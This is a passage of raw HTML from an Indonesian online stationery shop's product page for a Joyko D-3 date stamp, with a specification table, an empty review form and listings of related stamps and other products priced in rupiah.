template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":640,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"640","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.stationery.biz.id/sendfriend/product/send/id/640/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Stempel Tanggal kode Type D-3 lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.stationery.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg" /></div><!--mf_product_label_gallery_comment_640--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Date Stamp D-3	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Stempel Kantor	# google_product_category_id: 4341	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Date Stamp D-3 harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Date Stamp D-3</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Stempel Kantor</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.stationery.biz.id/review/product/post/id/640/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="SMwJyLWwdTHlNlfN" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Date Stamp D-3 Stempel Tanggal</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="SMwJyLWwdTHlNlfN" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_642" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-date-stamp-s-68-lunas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-642"><span class="product-image-wrapper"><!--mf_product_label_comment_642--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-s-68-lunas-sku-jk-s68_cz1zx0pcu523swf7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Date&#x20;Stamp&#x20;S-68&#x20;&#x28;Lunas&#x29;&#x20;Stempel&#x20;Tanggal&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-642 {
    width: 152px;
}
.product-image-container-642 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-68&#x20;&#x28;Lunas&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.stationery.biz.id/joyko-date-stamp-s-68-lunas.html">Joyko Date Stamp S-68 (Lunas) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="642" data-price-box="product-id-642">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-642"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox642" name="related_products[]" value="642" /><label class="label" for="related-checkbox642"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":642,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"642","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_644" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-date-stamp-s-70-paid.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-644"><span class="product-image-wrapper"><!--mf_product_label_comment_644--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-s-70-paid-sku-jk-s70_uxvhzwx8yslvhgun.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Date&#x20;Stamp&#x20;S-70&#x20;&#x28;Paid&#x29;&#x20;Stempel&#x20;Tanggal"/></span></span>  <style>.product-image-container-644 {
    width: 152px;
}
.product-image-container-644 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-70&#x20;&#x28;Paid&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.stationery.biz.id/joyko-date-stamp-s-70-paid.html">Joyko Date Stamp S-70 (Paid) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="644" data-price-box="product-id-644">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-644"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox644" name="related_products[]" value="644" /><label class="label" for="related-checkbox644"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":644,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"644","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.stationery.biz.id/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1779,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1779","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_641" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-date-stamp-d-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-641"><span class="product-image-wrapper"><!--mf_product_label_comment_641--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-d-4-sku-jk-d4_nkukfbcoglcaiwxz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Date&#x20;Stamp&#x20;D-4&#x20;Stempel&#x20;Tanggal"/></span></span>  <style>.product-image-container-641 {
    width: 152px;
}
.product-image-container-641 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;D-4&#x20;Stempel&#x20;Tanggal" href="https://www.stationery.biz.id/joyko-date-stamp-d-4.html">Joyko Date Stamp D-4 Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="641" data-price-box="product-id-641">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-641"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox641" name="related_products[]" value="641" /><label class="label" for="related-checkbox641"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":641,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"641","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_643" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-date-stamp-s-69-received.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-643"><span class="product-image-wrapper"><!--mf_product_label_comment_643--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-s-69-received-sku-jk-s69_pmupfcugrkj5kblc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Date&#x20;Stamp&#x20;S-69&#x20;&#x28;Received&#x29;&#x20;Stempel&#x20;Tanggal"/></span></span>  <style>.product-image-container-643 {
    width: 152px;
}
.product-image-container-643 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-69&#x20;&#x28;Received&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.stationery.biz.id/joyko-date-stamp-s-69-received.html">Joyko Date Stamp S-69 (Received) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="643" data-price-box="product-id-643">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-643"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox643" name="related_products[]" value="643" /><label class="label" for="related-checkbox643"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":643,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"643","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_645" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-date-stamp-s-71-lunas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-645"><span class="product-image-wrapper"><!--mf_product_label_comment_645--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-s-71-lunas-sku-jk-s71_v735j9tqwhvxsgbe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stempel&#x20;Tanggal&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-645 {
    width: 152px;
}
.product-image-container-645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-71&#x20;&#x28;Lunas&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.stationery.biz.id/joyko-date-stamp-s-71-lunas.html">Joyko Date Stamp S-71 (Lunas) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="645" data-price-box="product-id-645">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-645"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox645" name="related_products[]" value="645" /><label class="label" for="related-checkbox645"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":645,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"645","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.stationery.biz.id/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container 